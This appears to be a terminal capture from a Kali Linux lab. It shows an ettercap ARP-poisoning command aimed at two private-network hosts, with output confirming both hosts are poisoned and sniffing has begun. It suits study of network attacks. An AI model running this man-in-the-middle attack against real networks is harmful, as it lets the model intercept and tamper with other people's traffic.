 ┌──(stud㉿kali-vm)-[/etc/ettercap]
└─$ sudo ettercap -Tqi eth0 -M arp /192.168.144.5// /192.168.144.6//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:D4:A0:AE
192.168.144.4/255.255.255.0
fe80::a00:27ff:fed4:a0ae/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.144.5 08:00:27:46:6E:10
GROUP 2 : 192.168.144.6 08:00:27:A5:A1:BC
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help